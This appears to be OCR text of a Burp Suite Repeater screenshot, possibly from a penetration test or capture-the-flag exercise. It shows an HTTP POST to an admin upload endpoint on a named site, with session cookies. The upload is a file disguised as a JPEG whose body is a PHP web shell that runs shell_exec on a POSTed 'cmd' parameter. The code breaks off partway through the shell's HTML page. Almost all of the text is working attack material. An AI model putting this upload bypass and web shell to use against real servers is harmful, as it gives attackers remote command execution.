 Burp Suite Professional v2022.1.1 - Temporary Project - licensed to h3xit [single user license]
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Project options User options Learn JSON Web Tokens JOSEPH Decoder Improved Random Header Software Vulnerability Scanne
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < > Target: htt
Request
Pretty Raw Hex \n
1 POST /admin/upload.php HTTP/1.1
2 Host: www.jamaissansmonriz.com
3 Content-Length: 213
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.jamaissansmonriz.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPTFv2vMlNddrfU6f
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.jamaissansmonriz.com/admin/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: remember_me=RVVCK1I1WFFwN3k3a2lRTW1tN1pBSm5WZHRod2pmS1Y2eEtmVnR4Wmd5RT18OGNjNDY4MWE3ZDVmNTg4Nw==; PHPSESSID=c26452f59a9ce0ef22dd3a400aed40c2
14 Connection: close
15
16 ------WebKitFormBoundaryPTFv2vMlNddrfU6f
17 Content-Disposition: form-data; name="file"; filename="cochondinde.jpg"
18 Content-Type: image/jpeg
19
20 <?php
21 if (!empty($_POST['cmd'])) {
22     $cmd = shell_exec($_POST['cmd']);
23 }
24 ?>
25 <!DOCTYPE html>
26 <html>
27 <!-- By Artyum (https://github.com/artyuum) -->
28 <head>
29
30     <meta charset="utf-8">
31
32     <meta http-equiv="X-UA-Compatible" content="IE=edge">
33
34     <meta name="viewport" content="width=device-width, initial-scale=1">
35
36     <link rel="stylesheet" type="text/css" href="//bootswatch.com/4/flatly/bootstrap.min.css">
37
38     <title>Web Shell</title>
39
40     <style>
41         h2 {
42             color: rgba(0, 0, 0, .75);
43         }
44
45         pre {
Search... 0 matches